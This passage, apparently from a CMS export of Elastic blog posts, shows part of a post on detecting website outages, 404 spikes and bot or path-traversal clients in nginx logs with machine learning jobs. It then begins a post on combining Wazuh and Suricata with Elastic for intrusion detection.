significantly:\n\n\n\n(Note this analysis of the 29,000,000 events took a total of 16s on a m4.large AWS instance)\n\n### Job 1.2: Low Count of Unique Website Visitors\n\nEvent counts can be strongly influenced by bots or attackers, and so a more consistent feature to analyse the number of unique website visitors. Again this can simply be configured using the 'Single Metric Job' wizard:\n\n\n\nAgain there is a significant anomaly on February 27th where the number of unique visitors per 15m drops from a typical 1487 to 86:\n\n\n\n### Combining Job 1.1 and 1.2:\n\nUsing the [Anomaly Explorer](https://www.elastic.co/guide/en/x-pack/5.4/ml-gs-jobresults.html) the results from both jobs can be temporary correlated to give an 'Overall' view into the anomalousness of the system based on these features:\n\n\n\nThis clearly shows in a single view, that there was a significant anomaly on February 27th between 10:00-12:00 where the total event rate dropped, and the number of unique visitors dropped. \n\nThe operations team confirmed the site had significant issues at this time due to a prior configuration change in the CDN. Unfortunately, they didn't detect the user impact until 11:30 (due to internal users on Slack complaining), whereas with ML they would have been alerted at 10:00 when the issue occurred.\n\nThis analysis can be combined with [alerting](https://www.elastic.co/blog/alerting-on-machine-learning-jobs-in-elasticsearch-v55) to give operations teams early insights into changes in system behaviour.\n\n## Use Case 2: Changes in Website Behaviour\n\nOnce simple behaviours are analysed, next steps are often to analyse more complex features. For example, changes in event rates of the different [HTTP status codes](https://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html) returned by the webserver can often indicate changes in system behaviour or unusual clients:\n\n\n\nThis use case is more complex as it involves analysing multiple series concurrently, but it can again be simply configured using the \"[Multiple Metric Job](http://www.elastic.co/videos/machine-learning-tutorial-creating-a-multi-metric-job)\" wizard:\n\n\n\nResults show some significant changes in the different response codes:\n\n\n\nIn particular, again on February 27th there is a significant change in behaviour of response_code 404, 301, 306 and 200. Zooming in on 404s show some significant anomalies:\n\n\n\nThe first highlighted anomaly is attributed to a specific IP address as nginx.access.remote_ip is defined as an influencer (more on this in a later blog). The second highlighted anomaly represents a significant overall change in 404 behaviour. \n\nThe increase in 404s on February 27th was again a new insight for the operations team, and represented a large number of dead links that had been introduced by the configuration change.\n\n## Use Case 3: Unusual Clients\n\nWebsite traffic generally consists of a combination of normal usage, scanning by bots and attempted malicious activity. Assuming the majority of clients are normal, we can use [population analysis](https://www.elastic.co/guide/en/x-pack/current/ml-configuring-pop.html) to detect significant attacks or bot activity.\n\nThe number of pages a normal user requests in a 5-minute window can be limited by how fast they can manually click website pages. Automated processes can scan 1000s of pages a minute, and attackers can simply flood a site with requests.\n\nThere are a number of [features](https://en.wikipedia.org/wiki/Feature_(machine_learning)) we could use to differentiate traffic types, but in the first instance, event rate and number of distinct URL rate by a client can highlight unusual client activity.\n\nIn this case, [advanced job configuration](https://www.elastic.co/videos/machine-learning-lab-3-detect-outliers-in-a-population) is used to configure 2 population jobs:\n\n\n\n### Job 3.1: Detect unusual remote_ips - high request rates\n\nLooking at unusually high event rate for a client (nginx*access*remote*ip*high_count) we get:\n\n\n\nThis shows a number of anomalous clients. For example, 185.78.31.85 seems to be anomalous over a long time period:\n\n\n\nDrilling into a dashboard that summarises this interaction:\n\n\n\nThis shows that this IP address has repeatedly hit the root URL (/) an unusually large number of times in a short time period, and that this behaviour continues for several days.\n\n### Job 3.2: Detect unusual remote_ips - high request rates\n\nLooking at unusually high distinct count of URL rate for a client (nginx*access*remote*ip*high*dc*url) we get:\n\n\n\nAgain, this shows a number of unusual clients. Drilling into 72.57.0.53 shows a client accessing \u003e 12000 distinct URLs in a short period. \n\n\n\nDrilling into a dashboard that summarises this interaction:\n\nThis shows this client is attempting a large number of unusual URLs consistent with [path traversal](https://www.owasp.org/index.php/Path_Traversal) types of attack.\n\n\n\nBoth these jobs provide real-time visibility into unusual clients accessing a website. Web traffic is often skewed by bots and attackers, and differentiating these clients can help administrators understand behaviours such as:\n\n- What types of attack the site is subjected to \n- Whether bots are successful accessing the entire site \n- What 'normal' usage is\n\n## Summary\n\nThis blog attempts to show how X-Pack ML can provide insights into website behaviour. In upcoming Elastic Stack releases these types of configurations and dashboards will be available to end users as easily installed packages. This should empower users with proven tested configurations and also show users recommended types of configurations to copy and extend.","publish_date":"2017-09-26T21:20:13.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"title":"ml-and-nginx-website-logs-fullbleed.jpg","uid":"blt9f1b26d3870082df","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-01-05T09:36:18.630Z","updated_at":"2019-01-05T09:36:18.630Z","content_type":"image/jpeg","file_size":"31363","filename":"ml-and-nginx-website-logs-fullbleed.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T21:26:15.252Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9f1b26d3870082df/5c307a92ebb7714d660271c2/ml-and-nginx-website-logs-fullbleed.jpg"},"title":"Machine Learning for Nginx Logs - Identifying Operational Issues with Your Website","title_l10n":"Machine Learning for Nginx Logs - Identifying Operational Issues with Your Website","updated_at":"2024-10-07T20:17:54.751Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/machine-learning-for-nginx-logs","publish_details":{"time":"2024-10-07T20:17:59.952Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt45715f7a115c2959","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["bltc1e73e181ab0ed53","blt0dbe04e5acc0f969"],"body_l10n":"\u003cp\u003eThe \u003ca href=\"https://www.elastic.co/products\"\u003eElastic Stack\u003c/a\u003e delivers security analytics capabilities that are widely used for threat detection, visibility, and incident response. The speed and scale at which Elasticsearch can index and search security-related information enable security analysts to work more efficiently, while Kibana dashboards provide wide visibility and enable interactive threat hunting. And the \u003ca href=\"https://www.elastic.co/products/stack/machine-learning\"\u003emachine learning\u003c/a\u003e engine can automate the analysis of complex datasets, making it possible to spot intruders that otherwise would’ve gone unnoticed.\u003c/p\u003e\u003cp\u003ePopular Intrusion Detection Systems (IDS), such as \u003ca href=\"https://wazuh.com/\"\u003eWazuh\u003c/a\u003e or Suricata, use a signature-based approach to threat detection. That is, they compare patterns found in files, logs, and network traffic against a database of patterns known to be associated with malicious activity, alerting when a match is found. They provide useful rulesets to analyze and correlate data, usually generating thousands or millions of alerts per day in a production environment.\u003c/p\u003e\u003cp\u003eCasting a wide net can ensure that all potential security events are caught, but it also adds the work of sifting through thousands (or millions) of alerts every day. Elastic machine learning features help reduce the noise by automatically identifying unusual behaviors. This is a clear use case where anomaly-based and signature-based technologies complement each other, making threat detection easier and investigations more efficient.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://github.com/wazuh/wazuh\"\u003eWazuh\u003c/a\u003e, commonly deployed along with the Elastic Stack, is an open source host-based intrusion detection system (HIDS). It provides log analysis, file integrity monitoring, rootkit and vulnerability detection, configuration assessment and incident response capabilities. The Wazuh solution architecture is based on multi-platform lightweight agents that run on monitored systems, reporting to a centralized server where data analysis is done. In addition, it provides a complete Kibana plugin for configuration management, status monitoring, querying and alert data visualization.\u003c/p\u003e\u003cp\u003eOn the other hand, \u003ca href=\"https://suricata-ids.org/\"\u003eSuricata\u003c/a\u003e is a free and open source network threat detection engine, capable of real time network intrusion detection (NIDS), inline intrusion prevention (NIPS), network security monitoring (NSM), and offline pcap processing. Suricata inspects the network traffic using its rules and signature language to match known threats, policy violations and malicious behaviors, and supports scripting for detection of complex threats.\u003c/p\u003e\u003cp\u003eIn this blog post, we will provide an overview of how to detect intrusions using an integration of Wazuh and Suricata in combination with Elastic machine learning jobs to help prioritize investigations.\u003c/p\u003e\u003ch2\u003eIntegrating Wazuh, Suricata, and the Elastic Stack\u003c/h2\u003e\u003cp\u003eFor the purpose of this blog post, we have set up a lab environment where Wazuh agents have been deployed to several Internet-facing servers, monitoring system and application log data, file integrity, and system calls.\u003c/p\u003e\u003cp\u003eIn addition, we are running a Suricata sensor that takes care of monitoring the network traffic. This sensor is often configured to monitor traffic via a network tap, mirroring 